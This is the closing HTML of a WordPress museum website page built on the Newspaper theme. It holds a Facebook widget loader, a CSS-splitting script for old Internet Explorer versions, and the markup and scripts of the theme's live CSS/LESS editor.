<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/pl_PL/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976e0ae69c71"></textarea>
						<div id="td_live_css_uid_1_6976e0ae69c71" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976e0ae69c71');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976e0ae69c71");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>